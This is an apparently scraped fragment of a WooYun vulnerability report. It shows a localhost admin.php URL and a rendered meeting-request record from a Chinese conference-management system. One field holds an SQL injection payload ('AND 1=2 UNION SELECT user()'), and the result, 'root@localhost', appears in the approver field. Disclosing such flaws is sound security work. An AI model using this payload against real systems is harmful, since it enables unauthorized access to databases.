 localhost/v2014/admin.php?ac=conference&fileurl=administrative&do=views&id=33
"1"
afasf [会议信息浏览] 返回列表页
申请时间: 2015-04-12 18:31:02
申请人: 123
名称: afasf
主题: ddd
出席人员: 123
会议开始时间: 2015-04-12 17:24:00
会议结束时间: 2015-04-12 17:24:00
会议室:
分类:
记录人员: 123
'+AND+1=2+UNION+SELECT+user()#
审批人员: root@localhost
www.wooyun.org